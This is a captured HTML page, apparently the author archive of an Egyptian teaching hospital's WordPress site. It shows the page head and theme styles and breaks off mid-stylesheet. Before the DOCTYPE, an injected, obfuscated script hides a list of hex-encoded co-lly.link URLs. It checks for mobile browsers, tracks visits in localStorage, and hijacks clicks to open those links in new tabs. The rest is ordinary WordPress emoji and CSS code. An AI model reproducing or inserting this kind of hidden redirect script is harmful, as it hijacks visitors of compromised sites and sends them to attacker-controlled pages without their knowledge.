

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahelhp.gov.eg/author/admin/
body_size: 23176
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x47\x6e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x67\x73\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x67\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x77\x6c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x51\x4e\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x71\x4d\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x47\x65\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x51\x73\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x52\x6c\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x6e\x56\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<title>mai &#8211; مستشفي الساحل التعليمي</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="مستشفي الساحل التعليمي &laquo; الخلاصة" href="https://sahelhp.gov.eg/feed/" />
<link rel="alternate" type="application/rss+xml" title="مستشفي الساحل التعليمي &laquo; خلاصة التعليقات" href="https://sahelhp.gov.eg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مستشفي الساحل التعليمي &laquo; خلاصة مقالات mai" href="https://sahelhp.gov.eg/author/admin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sahelhp.gov.eg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sahelhp.gov.eg/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--base-4: var(--base-4);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.2.4' media='all' />
<style id='generate-style-inline-css'>
.generate-columns {margin-bottom: 60px;padding-left: 60px;}.generate-columns-container {margin-left: -60px;}.page-header {margin-bottom: 60px;margin-left: 60px}.generate-columns-container > .paging-navigation {margin-left: 60px;}
body{color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1400px;}.wp-block-group__inner-container{max-width:1400px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:120px;}:root{--contrast:#241f1f;--base:rgba(12,204,230,0.38);--base-2:#d09f9f;--base-3:#8592f8;--base-4:#b3bcf0;--accent:#1f1f1e;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-base-4-color{color:var(--base-4);}.has-base-4-background-color{background-color:var(--base-4);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}h1{font-family:Niramit;font-weight:700;font-size:42px;margin-bottom:1.2em;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Niramit;font-weight:700;font-size:35px;line-height:1.2em;margin-bottom:1.2em;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Niramit;font-weight:700;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Niramit;font-weight:700;font-size:24px;margin-bottom:1.2em;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Niramit;font-weight:700;font-size:20px;margin-bottom:15px;}@media 